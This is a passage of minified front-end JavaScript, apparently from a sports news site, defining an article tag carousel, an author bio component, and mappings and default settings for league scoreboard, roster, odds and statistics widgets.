d.createElement(Ew,{additionalStyle:l,additionalTextStyle:i,href:t},e)},cF=e=>m.StyleSheet.create({wrapper:{position:"relative",width:"fit-content"},list:{position:"relative",display:"flex",scrollbarWidth:"none",scrollbarBehavior:"smooth",height:"41px",padding:0,"::-webkit-scrollbar":{display:"none"},listStyleType:"none",overflowX:"scroll",[w.large]:{width:620},[w.medium]:{width:620},[w.small]:{width:335}},title:{[w.large]:{fontWeight:500,lineHeight:"22px",marginBottom:15},[w.medium]:{fontWeight:500,lineHeight:"22px",marginBottom:5},[w.small]:{fontWeight:500,lineHeight:"22px",marginBottom:5}},tag:{float:"left",marginRight:5,position:"relative"},arrowButton:{background:`linear-gradient(270deg, ${e} 34%, rgba(255, 255, 255, 0) 100%)`,position:"absolute",height:"40px",width:"80px",opacity:.85,zIndex:100,display:"flex",alignItems:"center",justifyContent:"flex-end",cursor:"pointer",[w.medium]:{display:"none"},[w.small]:{display:"none"}},arrowPrev:{left:"0",bottom:"0",paddingLeft:"15px",justifyContent:"flex-end",transform:"translateX(0px) rotate(180deg)"},arrowNext:{right:"0",bottom:"0",paddingLeft:"15px",transform:"translateX(24px)"},buttonWrapper:{width:"100%",display:"flex",justifyContent:"space-between",position:"relative"}}),Kw=({title:e,inThisStory:t=[]})=>{let{colors:n,fontSizesStyles:r}=O(),o=n.black,a=cF(n.white),i=ge(r,{fontSizeSmall:ft.TINY,fontSizeMedium:ft.TINY,fontSizeLarge:ft.TINY}),l=(0,E.useRef)(null),s=(0,E.useRef)(null),[c,u]=(0,E.useState)(!1),[g,f]=(0,E.useState)(!1),p=e||"In this story:",S=()=>{if(l!=null&&l.current&&s!==null&&s!==void 0&&s.current){var h;let C=s==null||(h=s.current)===null||h===void 0?void 0:h.offsetWidth;l.current.scrollLeft+=C+15}},v=()=>{if(l!=null&&l.current&&s!==null&&s!==void 0&&s.current){var h;let C=s==null||(h=s.current)===null||h===void 0?void 0:h.offsetWidth;l.current.scrollLeft-=C+15}},y=()=>{l.current&&(u(l.current.scrollLeft>0),f(l.current.scrollLeft<l.current.scrollWidth-l.current.offsetWidth))};return(0,E.useEffect)(()=>{let h=l==null?void 0:l.current;return h&&(h.addEventListener("scroll",y),y()),()=>h==null?void 0:h.removeEventListener("scroll",y)},[l]),(0,E.useEffect)(()=>(window.addEventListener("resize",y),()=>{window.removeEventListener("resize",y)}),[l]),E.default.createElement(W,null,E.default.createElement("div",{className:(0,m.css)(a.wrapper)},E.default.createElement("div",{className:(0,m.css)([i,a.title])},p),E.default.createElement("ul",{className:(0,m.css)(a.list),ref:l},t.map(({displayName:h,link:C},x)=>E.default.createElement("li",{key:`${h}-${x}`,className:(0,m.css)(a.tag),ref:s},E.default.createElement(qw,{label:h,link:C})))),E.default.createElement("div",{className:(0,m.css)(a.buttonWrapper)},c&&E.default.createElement("div",{className:(0,m.css)([a.arrowButton,a.arrowPrev]),onClick:v},E.default.createElement(s2,{arrowIconColor:o})),g&&E.default.createElement("div",{className:(0,m.css)([a.arrowButton,a.arrowNext]),onClick:S},E.default.createElement(s2,{arrowIconColor:o}))),E.default.createElement("div",null)))},dF="authorBio",uF=(e,t)=>m.StyleSheet.create({wrapper:{display:"flex",[w.large]:{width:"640px"},[w.medium]:{width:"100%"},[w.small]:{width:"100%"}},detailsWrapper:{marginLeft:"15px"},img:{position:"relative",overflow:"hidden",borderRadius:"100%",boxSizing:"border-box",width:"70px",height:"70px"},twitterButton:{width:"fit-content",height:"36px",borderRadius:"18px",backgroundColor:e.darkGrey,color:"white",display:"flex",flexDirection:"row",alignItems:"center",padding:"10px 20px",cursor:"pointer",":hover":{backgroundColor:e.primary}},bio:b({margin:"5px 0px 15px 0px",color:e.darkGrey},Cr(3).style),name:{textDecoration:"underline",color:e.primary},link:{color:t}}),mF=e=>m.StyleSheet.create({style:{fill:e.white,marginRight:"10px"}}),Xw=e=>{let{image:t,name:n,bio:r,socialNickname:o,socialLink:a,authorLink:i}=e,{colors:l,linkInTextColor:s}=O(dF),c=uF(l,s),u=()=>(window.open(a,"_blank","noopener"),!1),g={fontSizeSmall:z.TYPOGRAPHY_SIZE.TINY,fontSizeMedium:z.TYPOGRAPHY_SIZE.TINY,fontSizeLarge:z.TYPOGRAPHY_SIZE.TINY},f={fontSizeSmall:z.TYPOGRAPHY_SIZE.BIG,fontSizeMedium:z.TYPOGRAPHY_SIZE.BIG,fontSizeLarge:z.TYPOGRAPHY_SIZE.BIG};return d.createElement(W,null,d.createElement("div",{className:(0,m.css)(c.wrapper)},t&&d.createElement(L8,{image:t,wrapperStyles:c.img,widthSizes:{small:70,medium:70,large:70},imageWidths:q(180,180,180)}),d.createElement("div",{className:(0,m.css)(c.detailsWrapper)},d.createElement(ye,{href:i},d.createElement(gt,Z({styles:xe(c.name)},g),n==null?void 0:n.toUpperCase())),d.createElement(ar,Z({styles:xe(c.bio)},f),r),o?d.createElement("button",{className:(0,m.css)(c.twitterButton),type:"button",onClick:u},d.createElement(bn,{icon:$w,additionalStyle:mF(l),height:16,width:16,hasButton:!1}),d.createElement(ar,g,`Follow ${o}`)):null)))};var _Y=q(110,180,360);var PY=q(180,180,360);var Cg;(function(e){e.NBA="nba",e.MLB="mlb",e.NFL="nfl",e.NHL="nhl",e.WNBA="wnba",e.NCAAF="ncaaf",e.NCAAB="ncaab",e.SOCCER="soccer",e.COLLEGE="college"})(Cg||(Cg={}));var c2;(function(e){e.POST="post",e.PRE="pre",e.LIVE="live"})(c2||(c2={}));var d2;(function(e){e.GAME="game",e.BETTING="betting"})(d2||(d2={}));var wr;(function(e){e.NFL_BETTING_STATS="us.betting.match.nfl.pregameBettingStatistics",e.NFL_WIN_PROBABILITY="us.match.nfl.winProbability",e.NFL_PROBABILITY="us.match.nfl.probabilities",e.NFL_PLAY_BY_PLAY="us.match.nfl.playByPlay",e.NFL_BOXSCORE="us.match.nfl.boxScore",e.NFL_GAME_SUMMARY="us.match.nfl.summary",e.NFL_STANDINGS_SLIM="us.season.nfl.standingsSlim",e.COACHS_CORNER="us.match.nfl.coachesBooth",e.NFL_SCOREBOARD="us.match.nfl.scoreboard",e.NFL_INJURIES="us.season.nfl.injuries",e.NFL_LEADERS="us.match.nfl.leaders",e.NFL_TEAM_HEADER="us.team.nfl.header",e.NFL_RECENT_GAMES="us.team.nfl.recentGames",e.NFL_SCHEDULE="us.team.nfl.recentGames",e.NFL_TEAM_LEADERS="us.season.nfl.teamLeaders",e.NHL_BOXSCORE="us.match.nhl.boxScore",e.NHL_STANDINGS_SLIM="us.season.nhl.standingsSlim",e.NHL_TEAM_STATS="us.match.nhl.teamStats",e.NHL_RECENT_GAMES="us.team.nhl.recentGames",e.NHL_RANKS="us.season.nhl.teamRanks",e.NHL_SCOREBOARD="us.match.scoreboard",e.SOCCER_SCOREBOARD="us.match.scoreboard",e.NHL_GAME_TRACKER="us.match.nhl.gameTracker",e.NHL_PLAY_BY_PLAY="us.match.nhl.playByPlay",e.NHL_TEAM_LEADERS="us.season.nhl.teamLeaders",e.WNBA_RECENT_GAMES="us.team.wnba.recentGames",e.WNBA_STANDINGS_SLIM="us.season.wnba.standingsSlim",e.PITCHER_COMPARISON="us.season.mlb.pitcherComparison",e.MLB_SCOREBOARD="us.match.mlb.scoreboard",e.MLB_PLAY_BY_PLAY="us.match.mlb.playByPlay",e.MLB_STANDINGS_SLIM="us.season.mlb.standingsSlim",e.MLB_LINEUPS="us.match.mlb.lineups",e.MLB_BOXSCORE="us.match.mlb.boxScore",e.MLB_GAME_TRACKER="us.match.mlb.gameTracker",e.MLB_RECENT_GAMES="us.team.mlb.recentGames",e.MLB_RANKS="us.team.mlb.statsdash",e.MLB_TEAM_LEADERS="us.season.mlb.teamleaders",e.MLB_STATS="us.betting.match.mlb.pregameBettingStatistics",e.NBA_SCOREBOARD="us.match.nba.scoreboard",e.NBA_COMPARISON="us.team.nba.comparison",e.NBA_STATISTICS="us.match.nba.statistics",e.NBA_TEAM_STATS="us.match.nba.teamStats",e.NBA_STANDINGS_SLIM="us.season.nba.standingsslim",e.NBA_RECENT_GAMES="us.team.nba.recentGames",e.NBA_BOXSCORE="us.match.nba.boxScore",e.NBA_PLAY_BY_PLAY="us.match.nba.playByPlay",e.NBA_LINESCORE="us.match.linescore",e.NBA_RANKS="us.season.nba.teamRanks",e.NBA_SCHEDULE="us.team.nba.schedule",e.WNBA_SCHEDULE="us.team.wnba.schedule",e.MLB_SCHEDULE="us.team.mlb.schedule",e.NHL_SCHEDULE="us.team.nhl.schedule",e.NCAAB_SCHEDULE="us.team.ncaab.schedule",e.WNBA_RANKS="us.season.nba.teamRanks",e.LEADERS="us.match.leaders",e.INJURIES="us.season.injuries",e.NBA_INJURIES="us.season.injuries",e.MLB_INJURIES="us.season.injuries",e.NHL_INJURIES="us.season.injuries",e.WNBA_INJURIES="us.season.injuries",e.SOCCER_INJURIES="us.season.injuries",e.LIVE_MATCH_TRACKER="us.match.lmt",e.WIN_PROBABILITY="us.match.winProbability",e.TICKER="us.common.scoreTicker",e.ODDS="us.match.odds",e.BETTING_STATS="us.betting.match.pregameBettingStatistics",e.TEAM_HEADER="us.team.header",e.NHL_TEAM_HEADER="us.team.header",e.NBA_TEAM_HEADER="us.team.header",e.MLB_TEAM_HEADER="us.team.header",e.WNBA_TEAM_HEADER="us.team.header",e.NCAAF_TEAM_HEADER="us.team.header",e.NCAAB_TEAM_HEADER="us.team.header",e.SOCCER_TEAM_HEADER="us.team.header",e.NCABB_BOXSCORE="us.match.ncaab.boxScore",e.TEAM_MATCH_SMALL="us.match.scoreSmall",e.NBA_TEAM_LEADERS="us.season.nba.teamleaders",e.WNBA_TEAM_LEADERS="us.season.nba.teamleaders",e.GOLF_LEADERBOARD="us.event.golf.leaderboard",e.NCAAF_STANDINGS_SLIM="us.season.ncaaf.standingsSlim",e.NCAAF_RECENT_GAMES="us.team.ncaaf.recentGames",e.NCAAF_TEAM_LEADERS="us.season.ncaaf.teamLeaders",e.NCAAF_RANKS="us.season.ncaaf.teamRanks",e.NCAAF_SCHEDULE="us.team.ncaaf.schedule",e.NCAAB_RECENT_GAMES="us.team.ncaab.recentGames",e.NCAAB_STANDINGS_SLIM="us.season.ncaab.standingsSlim",e.NCAAB_TEAM_LEADERS="us.season.ncaab.teamLeaders",e.NCAAB_TEAM_STATS="us.match.ncaab.teamStats",e.NCAAB_RANKS="us.season.ncaab.teamRanks",e.NCAAB_SCOREBOARD="us.match.ncaab.scoreboard",e.NCAAB_BOXSCORE="us.match.ncaab.boxScore",e.NCAAB_PLAY_BY_PLAY="us.match.ncaab.playByPlay",e.NCAA_LEADERS="us.match.ncaa.leaders",e.NCAA_ODDS="us.match.ncaa.odds",e.NCAAB_STATS="us.betting.match.ncaab.pregameBettingStatistics",e.SOCCER_HEADER="us.team.soccer.header",e.SOCCER_MOMENTUM="us.match.soccer.momentum",e.SOCCER_TIMELINE="us.match.soccer.verticalTimeline",e.SOCCER_LINEUPS="us.match.soccer.lineups",e.SOCCER_RANKS="us.season.soccer.teamRanks",e.SOCCER_RECENT_GAMES="us.team.soccer.recentGames",e.SOCCER_COMPARISON="us.team.soccer.comparison",e.SOCCER_STATS="us.match.soccer.statistics",e.SOCCER_STANDINGS_SLIM="us.season.soccer.standingsSlim",e.SOCCER_SCORING_PROBABILITY="us.match.soccer.scoringProbabilityPerPeriod",e.SOCCER_HEAD_TO_HEAD="us.match.soccer.headToHead",e.SOCCER_PLAYER_COMPARISON="us.betting.match.soccer.playerComparison",e.SOCCER_TOP_PLAYERS="us.season.soccer.topPlayers",e.NCAAF_SCOREBOARD="us.match.ncaaf.scoreboard",e.NCAAF_STATS="us.betting.match.ncaaf.pregameBettingStatistics",e.NCAAF_BOXSCORE="us.match.ncaaf.boxScore",e.NCAAF_PLAY_BY_PLAY="us.match.ncaaf.playByPlay",e.NCAAF_PLAYER_COMPARISON="us.match.ncaaf.playerComparison",e.MLB_ROSTER="us.season.mlb.teamRoster",e.MLB_PLAYERS_STATS="us.season.mlb.playersStats",e.MLB_TEAM_STATS_GRAPHIC="us.season.mlb.teamStatsGraphic",e.MLB_DEPTH="us.team.mlb.depthChart",e.NFL_PLAYERS_STATS="us.season.nfl.playersStats",e.NBA_PLAYERS_STATS="us.season.nba.playersStats",e.NBA_TEAM_STATS_GRAPHIC="us.season.nba.teamStatsGraphic",e.NHL_TEAM_LEADERS_MULTI="us.season.nhl.teamLeadersMulti",e.NHL_PLAYERS_STATS="us.season.nhl.playersStats",e.NHL_TEAM_STATS_GRAPHIC="us.season.nhl.teamStatsGraphic",e.WNBA_PLAYERS_STATS="us.season.wnba.playersStats",e.WNBA_TEAM_STATS_GRAPHIC="us.season.nba.teamStatsGraphic",e.SOCCER_ROSTER="us.season.soccer.teamRoster",e.SOCCER_SCHEDULE="us.team.soccer.schedule",e.SOCCER_TEAM_LEADERS="us.team.soccer.teamLeaderboard",e.NCAAB_ROSTER="us.season.ncaab.teamRoster",e.NCAAB_PLAYERS_STATS="us.season.ncaab.playersStats",e.NCAAB_TEAM_STATS_GRAPHIC="us.season.ncaab.teamStatsGraphic",e.NCAAF_ROSTER="us.season.ncaaf.teamRoster",e.NCAAF_PLAYERS_STATS="us.season.ncaaf.playersStats",e.NCAAF_TEAM_STATS_GRAPHIC="us.season.ncaaf.teamStatsGraphic",e.NBA_ROSTER="us.season.nba.teamRoster",e.WNBA_ROSTER="us.season.nba.teamRoster",e.NFL_ROSTER="us.season.nfl.teamRoster",e.NFL_DEPTH="us.team.nfl.depthChart",e.NHL_ROSTER="us.season.nhl.teamRoster"})(wr||(wr={}));var pF=["title","dataId","widgetId","widget","language"],fF={"us.season.nhl.teamRoster":"NHL_ROSTER","us.team.nfl.depthChart":"NFL_DEPTH","us.season.nfl.teamRoster":"NFL_ROSTER","us.season.nba.teamRoster":"NBA_ROSTER","us.season.ncaaf.teamStatsGraphic":"NCAAF_TEAM_STATS_GRAPHIC","us.season.ncaaf.playersStats":"NCAAF_PLAYERS_STATS","us.season.ncaaf.teamRoster":"NCAAF_ROSTER","us.season.ncaab.teamStatsGraphic":"NCAAB_TEAM_STATS_GRAPHIC","us.season.ncaab.playersStats":"NCAAB_PLAYERS_STATS","us.season.ncaab.teamRoster":"NCAAB_ROSTER","us.team.soccer.teamLeaderboard":"SOCCER_TEAM_LEADERS","us.team.soccer.schedule":"SOCCER_SCHEDULE","us.season.soccer.teamRoster":"SOCCER_ROSTER","us.season.wnba.playersStats":"WNBA_PLAYERS_STATS","us.season.nhl.teamStatsGraphic":"NHL_TEAM_STATS_GRAPHIC","us.season.nhl.playersStats":"NHL_PLAYERS_STATS","us.season.nhl.teamLeadersMulti":"NHL_TEAM_LEADERS_MULTI","us.season.nba.teamStatsGraphic":"NBA_TEAM_STATS_GRAPHIC","us.season.nba.playersStats":"NBA_PLAYERS_STATS","us.season.nfl.playersStats":"NFL_PLAYERS_STATS","us.team.mlb.depthChart":"MLB_DEPTH","us.season.mlb.teamStatsGraphic":"MLB_TEAM_STATS_GRAPHIC","us.season.mlb.playersStats":"MLB_PLAYERS_STATS","us.season.mlb.teamRoster":"MLB_ROSTER","us.betting.match.mlb.pregameBettingStatistics":"MLB_STATS","us.betting.match.ncaaf.pregameBettingStatistics":"NCAAF_STATS","us.match.ncaaf.boxScore":"NCAAF_BOXSCORE","us.match.ncaaf.playerComparison":"NCAAF_PLAYER_COMPARISON","us.betting.match.soccer.playerComparison":"SOCCER_PLAYER_COMPARISON","us.match.soccer.headToHead":"SOCCER_HEAD_TO_HEAD","us.match.soccer.scoringProbabilityPerPeriod":"SOCCER_SCORING_PROBABILITY","us.match.soccer.statistics":"SOCCER_STATS","us.season.soccer.teamRanks":"SOCCER_RANKS","us.team.soccer.comparison":"SOCCER_COMPARISON","us.team.soccer.recentGames":"SOCCER_RECENT_GAMES","us.match.soccer.lineups":"SOCCER_LINEUPS","us.match.soccer.verticalTimeline":"SOCCER_TIMELINE","us.season.soccer.standingsSlim":"SOCCER_STANDINGS_SLIM","us.match.soccer.momentum":"SOCCER_MOMENTUM","us.season.soccer.topPlayers":"SOCCER_TOP_PLAYERS","us.betting.match.ncaab.pregameBettingStatistics":"NCAAB_STATS","us.match.ncaa.odds":"NCAA_ODDS","us.match.ncaa.leaders":"NCAA_LEADERS","us.match.ncaab.playByPlay":"NCAAB_PLAY_BY_PLAY","us.match.ncaab.boxScore":"NCAAB_BOXSCORE","us.match.ncaab.teamStats":"NCAAB_TEAM_STATS","us.match.ncaab.scoreboard":"NCAAB_SCOREBOARD","us.betting.match.nfl.pregameBettingStatistics":"NFL_BETTING_STATS","us.match.nfl.winProbability":"NFL_WIN_PROBABILITY","us.match.nfl.probabilities":"NFL_PROBABILITY","us.match.nfl.playByPlay":"NFL_PLAY_BY_PLAY","us.match.nfl.boxScore":"NFL_BOXSCORE","us.match.nfl.scoreboard":"NFL_SCOREBOARD","us.match.nfl.summary":"NFL_GAME_SUMMARY","us.season.nfl.standingsSlim":"NFL_STANDINGS_SLIM","us.match.nfl.coachesBooth":"COACHS_CORNER","us.match.nfl.leaders":"NFL_LEADERS","us.team.nfl.header":"NFL_TEAM_HEADER","us.season.nfl.teamLeaders":"NFL_TEAM_LEADERS","us.team.nfl.recentGames":"NFL_RECENT_GAMES","us.season.nfl.injuries":"NFL_INJURIES","us.match.nhl.boxScore":"NHL_BOXSCORE","us.season.nhl.standingsSlim":"NHL_STANDINGS_SLIM","us.match.nhl.teamStats":"NHL_TEAM_STATS","us.team.nhl.recentGames":"NHL_RECENT_GAMES","us.season.nhl.teamRanks":"NHL_RANKS","us.match.nhl.gameTracker":"NHL_GAME_TRACKER","us.match.nhl.playByPlay":"NHL_PLAY_BY_PLAY","us.match.scoreboard":"NHL_SCOREBOARD","us.season.nhl.teamLeaders":"NHL_TEAM_LEADERS","us.season.mlb.pitcherComparison":"PITCHER_COMPARISON","us.match.mlb.scoreboard":"MLB_SCOREBOARD","us.match.mlb.playByPlay":"MLB_PLAY_BY_PLAY","us.match.mlb.lineups":"MLB_LINEUPS","us.team.mlb.statsdash":"MLB_RANKS","us.season.mlb.teamleaders":"MLB_TEAM_LEADERS","us.season.mlb.standingsSlim":"MLB_STANDINGS_SLIM","us.match.mlb.boxScore":"MLB_BOXSCORE","us.match.mlb.gameTracker":"MLB_GAME_TRACKER","us.team.mlb.recentGames":"MLB_RECENT_GAMES","us.match.nba.scoreboard":"NBA_SCOREBOARD","us.match.nba.statistics":"NBA_STATISTICS","us.match.nba.teamStats":"NBA_TEAM_STATS","us.team.nba.comparison":"NBA_COMPARISON","us.season.nba.standingsslim":"NBA_STANDINGS_SLIM","us.team.nba.recentGames":"NBA_RECENT_GAMES","us.match.nba.boxScore":"NBA_BOXSCORE","us.team.wnba.recentGames":"WNBA_RECENT_GAMES","us.season.wnba.standingsSlim":"WNBA_STANDINGS_SLIM","us.match.nba.playByPlay":"NBA_PLAY_BY_PLAY","us.match.winProbability":"WIN_PROBABILITY","us.match.linescore":"NBA_LINESCORE","us.common.scoreTicker":"TICKER","us.betting.match.pregameBettingStatistics":"BETTING_STATS","us.match.leaders":"LEADERS","us.season.injuries":"INJURIES","us.match.odds":"ODDS","us.match.lmt":"LIVE_MATCH_TRACKER","us.team.header":"TEAM_HEADER","us.match.scoreSmall":"TEAM_MATCH_SMALL","us.season.nba.teamleaders":"NBA_TEAM_LEADERS","us.season.nba.teamRanks":"NBA_RANKS","us.team.nba.schedule":"NBA_SCHEDULE","us.team.wnba.schedule":"WNBA_SCHEDULE","us.team.mlb.schedule":"MLB_SCHEDULE","us.team.nhl.schedule":"NHL_SCHEDULE","us.event.golf.leaderboard":"GOLF_LEADERBOARD","us.season.ncaaf.standingsSlim":"NCAAF_STANDINGS_SLIM","us.team.ncaaf.recentGames":"NCAAF_RECENT_GAMES","us.season.ncaaf.teamLeaders":"NCAAF_TEAM_LEADERS","us.season.ncaaf.teamRanks":"NCAAF_RANKS","us.team.ncaaf.schedule":"NCAAF_SCHEDULE","us.team.ncaab.schedule":"NCAAB_SCHEDULE","us.team.ncaab.recentGames":"NCAAB_RECENT_GAMES","us.season.ncaab.standingsSlim":"NCAAB_STANDINGS_SLIM","us.season.ncaab.teamLeaders":"NCAAB_TEAM_LEADERS","us.season.ncaab.teamRanks":"NCAAB_RANKS","us.match.ncaaf.scoreboard":"NCAAF_SCOREBOARD","us.match.ncaaf.playByPlay":"NCAAF_PLAY_BY_PLAY"},{NCAAF_RANKS:MY,NCAAF_STANDINGS_SLIM:OY,NCAAF_SCOREBOARD:$Y,NCAAF_RECENT_GAMES:FY,NCAAF_STATS:zY,NCAAF_BOXSCORE:BY,NCAAF_PLAY_BY_PLAY:HY,NCAAF_PLAYER_COMPARISON:DY,WNBA_STANDINGS_SLIM:GY,WNBA_RECENT_GAMES:WY,SOCCER_SCORING_PROBABILITY:jY,SOCCER_STATS:YY,SOCCER_RANKS:UY,SOCCER_HEAD_TO_HEAD:VY,SOCCER_LINEUPS:ZY,SOCCER_TIMELINE:qY,SOCCER_MOMENTUM:KY,SOCCER_SCOREBOARD:XY,SOCCER_PLAYER_COMPARISON:JY,NCAAB_SCOREBOARD:QY,MLB_SCOREBOARD:eU,NBA_SCOREBOARD:tU,NBA_COMPARISON:nU,NBA_STATISTICS:rU,NBA_TEAM_STATS:oU,NBA_STANDINGS_SLIM:aU,LEADERS:iU,NBA_BOXSCORE:lU,NBA_PLAY_BY_PLAY:sU,WIN_PROBABILITY:cU,NBA_RECENT_GAMES:dU,INJURIES:uU,MLB_STATS:mU,MLB_PLAY_BY_PLAY:pU,LIVE_MATCH_TRACKER:fU,ODDS:gU,BETTING_STATS:hU,MLB_STANDINGS_SLIM:yU,MLB_BOXSCORE:SU,MLB_GAME_TRACKER:vU,MLB_LINEUPS:EU,MLB_RECENT_GAMES:CU,PITCHER_COMPARISON:xU,NHL_SCOREBOARD:wU,NHL_PLAY_BY_PLAY:TU,NHL_GAME_TRACKER:RU,NHL_RANKS:bU,NHL_RECENT_GAMES:IU,NHL_TEAM_STATS:AU,NHL_STANDINGS_SLIM:kU,NHL_BOXSCORE:LU,NFL_SCOREBOARD:NU,NFL_BOXSCORE:_U,NFL_PLAY_BY_PLAY:PU,COACHS_CORNER:MU,NFL_STANDINGS_SLIM:OU,NFL_GAME_SUMMARY:$U,NFL_RECENT_GAMES:FU,NFL_PROBABILITY:zU,NFL_INJURIES:BU,NFL_WIN_PROBABILITY:HU,NFL_BETTING_STATS:DU,NCAAB_STANDINGS_SLIM:GU,NCAAB_RECENT_GAMES:WU,NCAAB_TEAM_STATS:jU,NCAAB_BOXSCORE:YU,NCAAB_PLAY_BY_PLAY:UU,NCAA_LEADERS:VU,NCAA_ODDS:ZU,NCAAB_STATS:qU,NCAAB_RANKS:KU}=wr,gF={NHL_ROSTER:{title:"Roster",teamUid:void 0,seasonId:void 0},NFL_ROSTER:{title:"Roster",teamId:void 0,seasonId:void 0},NBA_ROSTER:{title:"Roster",teamUid:void 0,seasonId:void 0},NCAAF_TEAM_STATS_GRAPHIC:{title:"Overall Team Stats",teamUid:void 0,seasonId:void 0,disableDropdown:!0},NCAAF_PLAYERS_STATS:{title:"Player Stats",seasonId:void 0,uniqueTeamId:void 0,category:void 0,disableConferenceDropdown:!0,disablePositionsDropdown:!0,disableCategoryDropdown:!0,disableTitle:!0,qualifiesAsLeagueLeader:!1},NCAAF_ROSTER:{title:"Roster",uniqueTeamId:void 0,seasonId:void 0},NCAAB_TEAM_STATS_GRAPHIC:{title:"Overall Team Stats",teamUid:void 0,seasonId:void 0,disableDropdown:!0},NCAAB_PLAYERS_STATS:{title:"Player Stats",seasonId:void 0,uniqueTeamId:void 0,disableTitle:!0,qualifiesAsLeagueLeader:!1,disableHeader:!0},NCAAB_ROSTER:{title:"Roster",uniqueTeamId:void 0,seasonId:void 0},SOCCER_TEAM_LEADERS:{title:"Team Leaders",teamUid:void 0,seasonId:void 0,disableWidgetHeader:!1},SOCCER_SCHEDULE:{title:"Schedule",teamUid:void 0,seasonId:void 0,linkGames:!0,disableTeamDropdown:!0},SOCCER_ROSTER:{title:"Roster",teamUid:void 0,seasonId:void 0},WNBA_PLAYERS_STATS:{title:"Player Stats",seasonId:void 0,uniqueTeamId:void 0,disableTitle:!0,qualifiesAsLeagueLeader:!1,disableHeader:!0},NHL_TEAM_STATS_GRAPHIC:{title:"Overall Team Stats",seasonId:void 0,teamUid:void 0,disableDropdown:!0},NHL_PLAYERS_STATS:{title:"Player Stats",seasonId:void 0,uniqueTeamId:void 0,disableHeader:!0,disableTitle:!0,qualifiesAsLeagueLeader:!1},NHL_TEAM_LEADERS_MULTI:{title:"Team Leaders",uniqueTeamId:void 0,seasonId:void 0,disableHeader:!0,disableTeamTag:!0,qualifiesAsLeagueLeader:!0},NBA_TEAM_STATS_GRAPHIC:{title:"Overall Team Stats",seasonId:void 0,teamUid:void 0,disableDropdown:!0,disableHeader:!0},NBA_PLAYERS_STATS:{title:"Player Stats",seasonId:void 0,teamUid:void 0,disableTitle:!0,disableHeader:!0,qualifiesAsLeagueLeader:!1},NFL_DEPTH:{title:"Depth Chart",teamId:void 0,seasonId:void 0,disableDropdown:!0,disableHeader:!0},NFL_PLAYERS_STATS:{title:"Player Stats",seasonId:void 0,category:void 0,disablePositionsDropdown:!0,disableCategoryDropdown:!0,disableTitle:!0,disableConferenceDropdown:!0,qualifiesAsLeagueLeader:!1},MLB_DEPTH:{title:"Depth Chart",teamId:void 0,seasonId:void 0,disableDropdown:!0},MLB_TEAM_STATS_GRAPHIC:{title:"Overall Team Stats",seasonId:void 0,teamUid:void 0,disableDropdown:!0},MLB_PLAYERS_STATS:{title:"Player Stats",teamUid:void 0,seasonId:void 0,disableTitle:!0},MLB_ROSTER:{title:"Roster",teamUid:void 0,seasonId:void 0},GOLF_LEADERBOARD:{disableSeasonDropdown:!0,pageLength:8,columns:"pos, score, thru"},TEAM_HEADER:{teamUid:void 0,seasonId:void 0},TEAM_MATCH_SMALL:{matchId:void 0},TICKER:{nextDays:2,layout:"compact",oddsType:"spread",showOdds:!0,dayFlipHoursBefore:3,linkGame:!0,dayFlipUTCHours:15,allowedSports:"nba,mlb,nfl,soccer,nhl,wnba,ncaaf,ncaab",prevDays:1,sport:void 0,onItemClick:void 0},ODDS:{title:"Game Odds",matchId:void 0,disableHeader:!0},BETTING_STATS:{title:"Betting Stats",matchId:void 0},LIVE_MATCH_TRACKER:{matchId:void 0,enableTeamColors:!0},LEADERS:{title:"Team Leaders",matchId:void 0,enableTeamColors:!0},NBA_TEAM_LEADERS:{title:"Team Leaders",uniqueTeamId:void 0,disableHeaderDetails:!0,disableHeader:!0,seasonId:void 0},NBA_PLAY_BY_PLAY:{enableTeamColors:!0,sortOrder:"descending",matchId:void 0},NBA_RECENT_GAMES:{teamTitle:!0,title:"Schedule",teamUid:void 0,currentSeason:!0,pastGames:10,disableTeamDropdown:!0,disableHeader:!0,nextGames:3},NBA_RANKS:{title:"Team Rankings",teamUid:void 0,seasonId:void 0,disableHeader:!0},NBA_BOXSCORE:{enableTeamColors:!0,matchId:void 0,enableSideBySideDisplay:!0},NBA_LINESCORE:{matchId:void 0,transformTeamId:!0},NBA_SCOREBOARD:{title:void 0,matchId:void 0,linkTeam:!0},WIN_PROBABILITY:{title:"Win Probability",matchId:void 0,enableTeamColors:!0},NBA_STATISTICS:{title:"Game Stats",matchId:void 0,disableMatchHeader:!0,disableScoreboardTable:!0,enableTeamColors:!0,disableWidgetHeader:!0},NBA_TEAM_STATS:{title:"Team Stats",enableTeamColors:!0,matchId:void 0,disableHeader:!0},NBA_STANDINGS_SLIM:{teamTitle:!0,title:"Standings",uniqueTeamId:void 0,enableTeamColors:!0,disableHeader:!0,seasonId:void 0},NBA_COMPARISON:{title:"Team Comparison",matchId:void 0,enableTeamColors:!0,disableWidgetHeader:!0,disableTeamDropdown:!0},NBA_SCHEDULE:{title:"Schedule",teamUid:void 0,seasonId:void 0,disableHeader:!0,disableTeamDropdown:!0,disableGroupDropdown:!1},WNBA_STANDINGS_SLIM:{teamTitle:!0,title:"Standings",seasonId:void 0,teamId:void 0,enableTeamColors:!0,disableHeader:!0},WNBA_RECENT_GAMES:{teamTitle:!0,title:"Schedule",teamUid:void 0,currentSeason:!0,pastGames:10,nextGames:3,disableTeamDropdown:!0,disableHeader:!0},WNBA_SCHEDULE:{title:"Schedule",teamUid:void 0,seasonId:void 0,disableHeader:!0,disableTeamDropdown:!0},INJURIES:{teamTitle:!0,title:"Injuries",teamUid:void 0,seasonId:void 0,disableHeader:!0,disableTeamHeaders:!0},MLB_SCOREBOARD:{title:void 0,matchId:void 0,linkTeam:!0},MLB_LINEUPS:{title:"Lineups",matchId:void 0,enableTeamColors:!0},MLB_RECENT_GAMES:{teamTitle:!0,title:"Schedule",teamUid:void 0,currentSeason:!0,pastGames:10,nextGames:3,disableTeamDropdown:!0,disableHeader:!0},MLB_STATS:{title:"Betting Stats",matchId:void 0,enableTeamColors:!0},MLB_RANKS:{title:"Team Rankings",uniqueTeamId:void 0,category:void 0,seasonId:void 0,disableHeader:!0},MLB_TEAM_LEADERS:{title:"Team Leaders",seasonId:void 0,uniqueTeamId:void 0,disableHeader:!0,hideTitle:!0,qualifiesAsLeagueLeader:!0},MLB_PLAY_BY_PLAY:{sortOrder:"descending",enableTeamColors:!0,matchId:void 0,disableInnerScrolling:!0},PITCHER_COMPARISON:{title:"Pitcher Comparison",matchId:void 0,enableTeamColors:!0},MLB_STANDINGS_SLIM:{teamTitle:!0,title:"Standings",uniqueTeamId:void 0,seasonId:void 0,enableTeamColors:!0,disableHeader:!0,transformTeamId:!0},MLB_BOXSCORE:{enableTeamColors:!0,matchId:void 